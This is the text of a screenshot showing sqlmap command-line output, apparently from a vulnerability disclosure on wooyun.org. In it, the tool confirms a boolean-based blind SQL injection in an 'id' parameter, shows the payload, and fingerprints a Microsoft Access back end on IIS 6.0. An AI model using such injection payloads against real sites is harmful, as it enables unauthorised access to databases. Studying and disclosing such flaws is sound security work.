 管理员: C:\windows\system32\cmd.exe
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:19:31
[11:19:32] [INFO] resuming back-end DBMS 'microsoft access'
[11:19:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5492 AND 6813=6813
---
[11:19:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:19:32] [ERROR] cannot retrieve column names, back-end DBMS is Access
www.wooyun.org